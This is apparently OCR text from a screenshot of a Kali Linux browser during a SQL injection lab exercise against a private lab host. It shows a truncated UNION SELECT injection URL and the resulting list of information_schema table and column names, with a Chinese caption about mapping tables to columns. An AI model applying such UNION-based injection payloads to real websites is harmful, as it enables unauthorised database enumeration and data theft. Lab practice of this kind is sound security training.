 192.168.56.101/cat.php?id=1 UNION SELECT 1,concat(table_nam
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB A
TABLE_CONSTRAINTS:CONSTRAINT_SCHEMA
picture: table_constraints:constraint_name
表和列的对应关系
TABLE_CONSTRAINTS:CONSTRAINT_NAME
picture: table_constraints:table_schema
TABLE_CONSTRAINTS:TABLE_SCHEMA
picture: table_constraints:table_name
TABLE_CONSTRAINTS:TABLE_NAME